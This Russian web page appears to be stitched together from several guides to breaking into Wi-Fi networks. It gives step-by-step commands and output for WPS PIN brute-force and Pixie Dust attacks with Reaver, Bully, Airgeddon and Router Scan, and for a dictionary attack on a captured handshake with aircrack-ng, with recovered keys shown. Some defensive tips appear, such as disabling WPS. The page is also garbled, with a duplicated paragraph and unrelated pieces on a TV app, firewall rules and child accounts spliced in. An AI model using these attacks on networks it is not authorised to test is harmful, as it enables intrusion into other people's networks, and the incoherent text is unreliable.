Восемь цифр и ты в сети, в обход пароля на вай-фай!

Причём на самом роутере даже нажимать ничего не надо. Такой подставы от роутеров Asus я не ожидал. Я знал, что надо хорошо паролить админ-панель маршрутизатора и делать сложный пароль на wifi, но то, что можно спокойно подключиться к вайфаю через WPS в обход пароля стало для меня откровением. Вторым откровением стало то, что проделать это можно с самого обычного Android-смартфона, не обладая никакими специальными хакерскими талантами.

Справедливости ради, это не взлом. Это эксплуатация разгильдяйства фирмы-производителя маршрутизатора и самого владельца роутера. Если wps отключен, то войти не получится. Если wps-пин отличается от заводского, то войти тоже не получится.

![]() Программа, конечно, умеет перебирать коды по заданным алгоритмам, но после 12-15 попыток сдаётся. В среднем она перебирает 9 вариантов за минуту, если роутер своевременно отвечает. С такой скоростью брутфорс-атака по всем возможным 90 миллионам комбинаций займёт 19 лет круглосуточной работы.

Программа, конечно, умеет перебирать коды по заданным алгоритмам, но после 12-15 попыток сдаётся. В среднем она перебирает 9 вариантов за минуту, если роутер своевременно отвечает. С такой скоростью брутфорс-атака по всем возможным 90 миллионам комбинаций займёт 19 лет круглосуточной работы.

![]()

То есть нет смысла целенаправленно взламывать конкретную точку через WPS, если он включён, но код изменён на неизвестный

А получить хоть чей-нибудь (неважно, чей) интернет нахаляву злоумышленнику вполне удастся. Но не всегда и не везде

Популярные способы взлома Wi-Fi WPA2

Так как же можно взломать Wi-Fi WPA2 — он же считается надёжным?! Или это не так?! На самом деле так — это действительно надёжный стандарт, а все прорехи в нём — это фактически ошибки, допущенные пользователями при настройке. Давайте пробежимся по ним.

1. Уязвимый WPS

Технология Wi-Fi Protected Setup — это самая-самая распространённая брешь в безопасности беспроводной сети. Сама то она хорошая, но из-за имеющихся критических уязвимостей представляет реальную угрозу. Именно поэтому обязательно первым делом надо отключить WPS на роутере!!! Сделать это очень просто. Заходим в настройки маршрутизатора (192.168.1.1 либо 192.168.0.1) и открываем параметры беспроводной сети. На некоторых моделях, как на моём TP-Link’е, управлением функционалом Wi-Fi Protected Setup выведено в отдельный раздел веб-интерфейса.

![]()

Там будет отдельная кнопка «Отключить WPS», нажатие которой деактивирует опцию.

Если же WPS вам ужас как нужна для облегчения подключения клиентских устройств, то просто отключите PIN-код, поставив соответствующую галочку в параметрах:

![]()

2. Подбор пароля WiFi

Второй по популярности способ взломать WPA2 — это перебор ключей, то есть так называемый «Brute Force». Злоумышленник запускает специальную программу, которая перебирает различные пароли по словарям, пытаясь найти правильную комбинацию. Сложный пароль, состоящий из произвольных символов длиной от 8 знаков подобрать достаточно сложно и долго. Хулиганы же играют на лени и глупости тех, кто настраивал точку доступа и оставил заводской пароль, либо поставил свой, но очень-очень лёгкий.

![]()

Вывод — всегда делайте сложный пароль на Вай-Фай. Обязательно он должен содержать цифры, обязательно должен содержать буквы разных регистров и не короче 8 символов. Лучше всего 10-12 символов. В этом случае на перебор пароля уйдёт дикое количество времени (годы).

3. Взлом WPA2 через поддельную точку доступа

Этот способ не используют хулиганы и школьники, так как он более сложный и требует уже определённых технических знаний. Смысл его в том, что злоумышленник использует поддельную точку доступа FakeAP, копирующую жертву. Потом отправляет в эфир своеобразный сигнал на отключение устройства от точки доступа, чтобы клиенты переподключились. Далее остаётся только поймать данные аутентификации, которые пришлёт обманутый гаджет, в затем вычленить из них пароль, каким бы надёжным он не был.

https://youtube.com/watch?v=er4HBiPQoVM

Способ защиты в этом случае заключается в использовании привязки клиентских устройств по MAC-адресу. Таким образом Вы сможете контролировать те девайсы, которым можно подключаться и отбрасывать все остальные.





Шаг 6: Загрузка целевых Wi-Fi данных в Bully Attack модуль

Теперь на экране вы увидите целевые данные для каждой обнаруженной уязвимой сети. Напишите номер сети, на которую хотите провести атаку для загрузки данных в Airgeddon, и нажмите return. Далее, вам нужно выбрать какой модуль атаки будет использовать эти значения в качестве аргумента.

![]()

В моем примере, на экране WPS-атака во все оружия и готова открыть огонь. Моя беспроводная карта в режиме мониторинга, и я выбрал WPS BSSID, номер WPS канала, ESSID и прочую информацию, которую я получил из своего скана. Теперь, все, что мне нужно сделать, это выбрать модуль атаки.

Ниже вы можете увидеть несколько вариантов. В зависимости от вашей беспроводной карты, вам повезет больше с Reaver или Bully. В этом гайде мы фокусируемся на Bully, так что напишите 7 для загрузки данных в Bully Attack module и жмите return.

Ну и последнее, что вам нужно ввести – это таймаут, или проще говоря, время, когда программа решит, что атака провалилась. Для первого раза установите значение около 55 секунд. Нажмите return и да начнется взлом.

Что такое WIFI WPS?

Wi-Fi Protected Setup (защищённая установка), WPS — это стандарт (а так же протокол) полуавтоматического подключения к беспроводной сети Wi-Fi. Этот протокол был придуман дл того, чтобы упростить подключение к беспроводной сети. В итоге он и правда упростил подключение к сети. Причем для всех. Для злоумышленника он тоже упростился. Потому что, хоть в коде WPS 8 знаков, но 8-й знак это контрольная сумма, а так же в протоколе есть уязвимость, которая позволяет проверять пин-код блоками, а не целеком. Первый блок 4 цифры и второй блок 3 цифры. итого получается 9999+999=10998 комбинаций.![]()

Как взламывать другие типы шифрования я рассказывал в статьях:подбор WEP ключей для Wi-FiВзлом Wi-Fi с шифрованием WPA/WPA2 PSK

А используемое оборудование в статье:Оборудование для Вардрайвинга



Для подбора ключа используем дистрибьютив Linux Kali, который был создан для тестов на проникновения. Reaver и остальные утилиты в него уже встроены. Поэтому описывать, как их установить я не буду.



Для начала сделаем подготовительные шаги. Просканируем Wi-Fi диапазон на наличие точек с нужным типом авторизации.

Для этого переведем адаптер в режим мониторинга (будем считать, что Wi-Fi адаптер это wlan0):

airmon-ng start wlan0

В выводе команды мы увидим имя виртуального интерфейса в режиме мониторинга (обычно первый такой интерфейс это mon0).

Теперь просканируем окружающие сети:

wash -i mon0

Увидим список сетей, которые поддерживают WPS. В дальнейшем нам нужен будет BSSID сети из первой колонки.

Wash v1.4 WiFi Protected Setup Scan Tool Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner @tacnetsol.com> BSSID Channel RSSI WPS Version WPS Locked ESSID --------------------------------------------------------------------------------------------------------------- 64:XX:XX:XX:XX:F4 1 -06 1.0 No BXXXXXXXXXXXXXXXXXXXXXXXr F8:XX:XX:XX:XX:3B 9 -70 1.0 No aXXXXXX4 60:XX:XX:XX:XX:B8 6 -73 1.0 No AXXXXK</cheffner>

![]()

И наконец перейдем непосредственно к самому перебору паролей:

reaver -i mon0 -vv -b 64:XX:XX:XX:XX:F4

Где:-i mon0 это интерфейс.-b 64:XX:XX:XX:XX:F4 это BSSID атакуемой точки.-vv необязательный ключ, он включает подробный вывод, но я люблю смотреть что именно сейчас происходит.

Так же есть дополнительные полезные ключи:‐‐dh-small — задает небольшое значение секретного ключа, чем немного разгружает точку доступа и немного ускоряет брутфорс.

-t 2 — уменьшает время ожидания ответа (по умолчанию 5 секунд) в данном случае до 2 секунд.

-d 0 — пауза между попытками.

Запустится процесс перебора пин-кодов:

Reaver v1.4 WiFi Protected Setup Attack Tool Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner @tacnetsol.com> Waiting for beacon from 64:XX:XX:XX:XX:F4 Switching mon1 to channel 1 Associated with 64:XX:XX:XX:XX:F4 (ESSID: BXXXXXXXXXXXXXXXXXXXXXXXr) Trying pin 12345670 Sending EAPOL START request Received identity request Sending identity response Received M1 message Sending M2 message Received M3 message Sending M4 message Received WSC NACK Sending WSC NACK Trying pin 00005678</cheffner>

![]()

Рано или поздно мы увидим (я увидел примерно чере 6 часов) подобранный пин-код и ключ шифрования сети.

WPS PIN: '762XXX99' WPA PSK: 'sdfpoXXXXXXXXXXXXXX;akfw' AP SSID: 'BXXXXXXXXXXXXXXXXXXXXXXXr' Nothing done, nothing to save. WPS PIN: '762XXX99' WPA PSK: 'sdfpoXXXXXXXXXXXXXX;akfw' AP SSID: 'BXXXXXXXXXXXXXXXXXXXXXXXr' Nothing done, nothing to save.

И далее подключаемся к сети.

![]()

admin/adminWi-Fi

![]()

![]()

Взлом WIFI WPS Точки доступа успешен!

При написании статьи, использовались материалы сайта http://blackdiver.net/it/linux/3032

Лайм HD TV

Лайм HD — это мегапопулярная программа для просмотра телепередач с более чем 5 миллионами установок.

Бесплатно доступно более 140 каналов: новостных, комедийных, спортивных, детских и региональных.

![]()

Дизайн простой, минималистичный, реклама не раздражает и её можно убрать за определённую плату.

Также доступна телепрограмма на неделю вперёд и функция добавления источников в избранное.

Изменение и удаление существующих разрешений и создание новых правил для программ в Виндовс 7

При написании правила, чтобы заблокировать выход в интернет для приложения, необходимо следовать дальнейшим инструкциям.

Обзор и настройка модема D-Link Dir-320

Его создание в Виндовс происходит в несколько шагов:

- Сначала нужно выбрать тип правила. Для этого указывают, что оно будет для программы.

- Далее нужно уточнить, к каким именно приложениям будет относиться новое правило. Переходят ко второму шагу. Будет предоставлен выбор: речь идёт обо всех программах или только об одной, конкретной. В последнем случае потребуется указать путь к ней.

- На новом этапе нужно определиться с действием, которое предстоит предпринять. Для этого выбирают третью строку в меню с левой стороны окна. Из представленного списка предстоит выбрать третью строку и отметить её. Речь идёт о блокировке подключения.

- Теперь необходимо решить, для каких профилей будет действовать запрет. Вниманию пользователя представлены три варианта: домен его компьютера, подключение к частной сети или к общественной. Для полного запрещения связи с интернетом ставят галочки во всех трёх пунктах.

- На последнем шаге требуется создать имя для только что созданного правила. Есть возможность ввести текст его описания, где можно, например, отметить, каковы причины его создания.

После завершения настройки указанное правило можно увидеть в общем списке.

Важно! Если правило уже создано, его легко изменить. Для этого требуется кликнуть по соответствующей строке правой клавишей мыши

В меню надо выбрать пункт, относящийся к свойствам.

В открывшемся окне будет предоставлен выбор:

- Блокировать связь.

- Разрешить подключение только в том случае, если оно безопасное.

- Сделать возможным любого рода подключение независимо от того, насколько оно безопасное.

При выборе разрешается выбрать только одну строку. После подтверждения вид указанного свойства изменится.

Важно! Обычно блокируют связь с интернетом для основного исполняемого файла рассматриваемого приложения. В некоторых случаях такие меры не приводят к успеху

Это не означает, что указанный вариант блокировки не эффективен.

Такие проблемы возникают из-за того, что доступ в сеть могут получать для этого приложения другие файлы. Их необходимо разыскать и произвести закрытие доступа в сеть.

Кроме того, иногда программа при запуске создаёт службы, которые связываются с сетью самостоятельно. Чтобы заблокировать, нужно определить, какие именно из них работают для этого приложения.



Получение WPA пароля на основе предсказанного WPS ПИНа в Router Scan

В одной из своих статей под названием «Эффективный подбор WPS ПИНа по базе известных и сгенерированным ПИНам» я рассказывал о таком приёме быстрого взлома Wi-Fi, когда WPS ПИН рассчитывается на основе алгоритмов, либо берётся из базы данных. Если ПИН угадан, то раскрывается пароль от Wi-Fi сети.

Примерно эта же атака реализована в Router Scan. Уже несколько версий назад был добавлен инструмент WPS PIN Companion. Этот инструмент «угадывает» WPS ПИН беспроводной сети. ПИН рассчитывается по определённым алгоритмам, за основу берётся MAC-адрес и серийный номер роутера (только для некоторых алгоритмов генерации). В новой версии WPS PIN Companion получил новые алгоритмы и другие улучшения, но главным является его комбинация с другим инструментом, который в контекстном меню (вызывается правой кнопкой мыши) называется Obtain key with WPS…:

![]()

Поскольку для взлома подходят только точки доступа с WPS, то нужно выбрать те, у которых в столбце WPS стоит номер версии, а в столбце Locked ничего не записано (т.е. WPS для данной ТД не должен быть заблокирован), пример такой подходящей точки доступа:

![]()

Кликаем на выбранной ТД правой кнопкой мыши, выбираем Obtain key with WPS…:

![]()

Если у вас уже есть WPS ПИН (или несколько пинов), то введите их в поле PINs. Если пина у вас нет, то пока закройте этой окно.

В контекстном меню также доступны две опции:

- WPS PIN Companion

- WPS PIN from 3WiFi

Первая рассчитывает ПИН по алгоритмам для данной конкретной точки доступа:

![]()

Как видим, угаданный пин это 36158805.

При клике на WPS PIN from 3WiFi нам показывается следующее окно:

![]()

В нём снова 36158805 и, видимо, проценты совпадения.

Возвращаемся к опции Obtain key with WPS…:

![]()

Наш пин туда вписался автоматически, нажимаем Start audit. Как можно увидеть, пароль успешно раскрыт:

![]()

Об этом говорят строки:

WPS PIN: 36158805 SSID: Keenetic-8955 Key: WJ5btEX3

Паролем от Wi-Fi является WJ5btEX3.

Атака по словарю на пароль Wi-Fi

Теперь нам нужно запустить перебор данных.

Подготовим словарь:

cp /usr/share/wordlists/rockyou.txt.gz . gunzip rockyou.txt.gz cat rockyou.txt | sort | uniq | pw-inspector -m 8 -M 63 > newrockyou.txt

Файл словаря в этом случае называется newrockyou.txt.

Чтобы узнать имя захваченного рукопожатия выполните команду:

ls -l capture*

При этом будет выведено что-то вроде следующего (записей может быть больше, если вы неоднократно захватывали рукопожатия):

-rw-r--r-- 1 root root 73164 сен 30 08:24 capture-01.cap -rw-r--r-- 1 root root 478 сен 30 08:24 capture-01.csv -rw-r--r-- 1 root root 583 сен 30 08:24 capture-01.kismet.csv -rw-r--r-- 1 root root 2766 сен 30 08:24 capture-01.kismet.netxml

![]()

Нас интересует только файл capture-01.cap – именно он содержит рукопожатие.

Для перебора по словарю используется следующая команда:

aircrack-ng -w ФАЙЛ_СЛОВАРЯ ФАЙЛ_ЗАХВАТА

Итак, в моём случае точная команда следующая:

aircrack-ng -w newrockyou.txt capture-01.cap

Эта команда запускает подбор пароля, в процессе перебора показывается следующее окно:

![]()

Пароль подобран:

![]()

Об этом говорит запись KEY FOUND! , в которой паролем от Wi-Fi сети является pattayateam. Используя этот пароль можно подключиться к беспроводной точке доступа с любого устройства (компьютера, телефона) как это делают другие легитимные пользователи.

Принцип работы WPS

WPS своего рода хорошая задумка. При помощи механизма осуществляется автоматическая задача имени сети, а также его шифрование. К уже настроенной сети добавляется любое устройство без лишних проблем. При правильном введении данных ПИН-кода, пользователь с легкостью получит все необходимые настройки.

![]()

Обратите внимание! Данная процедура помогает многим пользователям в выполнении работы. Все крупные компании «Белкин», «Буффало», «Д-Ликн» и другие предлагают потребителям беспроводные роутеры, которые поддерживают WPS

WPS используется по трём категориям:

- Push-Button-Connect (PBC). Чтобы активировать настройки, пользователь должен выбрать специальную кнопку на роутере (хардварную) и на компьютере (софтварную).

- Далее в интерфейс вводится правильный ПИН-код. Для входа в административный интерфейс роутера нужно воспользоваться любым браузером. Система потребует ввести в графу соответствующий ПИН-код, который состоит из 8 цифр. После выполнения действий, процесс настройки успешно завершается.

- Пользователь должен ввести PIN-код на компьютере пользователя. Чтобы выполнить взлом Wi-Fi WPS через роутер, нужно открыть специальную сессию WPS. Здесь уже требуется настройка роутера или получение уже имеющихся настроек. Данные можно получить в том случае, если правильно введён ПИН-код.

Что Вам Понадобится Для Взлома

Для демонстрации атаки WPS Pixie-Dust мы выбрали фреймворк по аудиту беспроводных сетей под названием Airgeddon. Интегрирование большого количества инструментов для взлома в одно место хорошо подходит для начинающих, Airgeddon позволит вам выбрать и настроить вашу беспроводную карту, найти и загрузить привязку данных из ближайших сетей, атаковать выбранные сети – и все это в одном фреймворке.

При использовании Airgeddon’а есть некоторые нюансы: в промежутке между модулями разведки и атаки от вас требуется готовность открыть несколько окон терминала в GUI рабочего стола. Если вы используете SSH, чтобы получить доступ к вашему Kali устройству, то скорее всего вам понадобится выбрать уязвимые сети, используя команду wash, встроенную в Reaver, и вручную загрузить данные в Bully.

В отличии от Reaver и Bully, с которыми разные беспроводные карты работают по-разному (с чем-то лучше, с чем-то хуже), Airggedon позволяет вам загружать цельные данные между двумя скриптами и помогает найти то самое местечко для вашей беспроводной карты, учитывая используемый модуль атаки и цель, которую вы атакуете.

Для использования модуля Bully в Airgeddon требуется работать с Kali Linux или с другого поддерживающего дистрибутива. Перед началом убедитесь, что ваш Kali Linux полностью обновлен, так как вам потребуется установка нескольких пакетов для работы.

Вам также потребуется беспроводной сетевой адаптер пригодный для пакет-инъекций и для режим беспроводного мониторинга. Мы рекомендуем Panda PAU09.

И наконец, убедитесь, что у вас есть разрешение от владельца сети, на которой вы собираетесь испытывать фреймворк. Этот инструмент может работать очень быстро, так что если сеть просматривается, то вы оставите следы в логах.

Совет №1. Настройте отдельную учетную запись на вашем ПК

Оставлять детей один на один с неограниченным доступом к Интернету – это очень неразумный шаг. Особенно опасно это, если ребенок еще слишком мал, и он плохо различает что правильно, а что нет. Самый простой шаг уберечь ваших детей от дурного влияния интернета – это создать отдельную учетную запись на домашнем компьютере.

Для создания новой учетной записи пользователя в операционной системе Windows нужно выполнить следующие шаги:

- Перейдите в «Панель управления»

- Выберете «Учетные записи пользователей» и нажмите на «Управление другой учетной записью»

- Здесь вы можете выбрать тип новой учетной записи и настроить все ее параметры.

- Для создания новой учетной записи пользователя на macOS вам нужно:

- Запустить «Системные настройки»

- Выбрать «Пользователи и группы»

- Для добавления новой учетной записи нужно в левом нижнем углу экрана нажать «+».

Полный перебор WPS пинов с Reaver

Если ни один из описанных методов не помог, то переходим к полному перебору, который может занять часы или даже сутки.

Команда для запуска перебора похожа на предыдущую, но отсутствует опция, запускающая атаку Pixie Dust:

sudo reaver -i интерфейс -b MAC_адрес_ТД

Перебор WPS пинов может идти неудачно по многим причинам, поэтому для более подробного вывода, чтобы определить, в чём проблема, используются опции -v, -vv или -vvv. Как можно догадаться, чем больше букв v, тем больше будет выведено подробной информации.

Дополнительную информацию о других опциях Reaver, а также подробное описание других ходовых опций, вы найдёте здесь: https://kali.tools/?p=355

Какая техника взлома WiFi самая быстрая?

Раньше я бы ответил: WPS. Если на точке доступа включен Wi-Fi Protected Setup, то с большой вероятностью она вскрывается перебором известных пинов или более изящной атакой PixieDust. Список пинов для перебора берется из дефолтных конфигов производителя, который определяется по MAC-адресу. Делать исчерпывающий перебор всех вариантов (брутфорс) чаще всего бессмысленно, так как после N неудачных попыток авторизации по WPS роутер надолго блокирует дальнейшие.



Успешный подбор WPS PIN с помощью WiFi-Autopwner

В любом случае атака на WPS занимала до пяти минут и казалась скоростной по сравнению с ожиданием захвата хендшейка WPA, который потом еще надо мучительно долго брутить. Однако сейчас появился новый тип атаки — PMKID (Pairwise Master Key Identifier). На уязвимых роутерах она позволяет захватить хендшейк за считаные секунды, и даже при отсутствии подключенных к нему клиентов! С ней не надо никого ждать и деаутентифицировать, достаточно одной (даже безуспешной) попытки авторизации с вашей стороны.

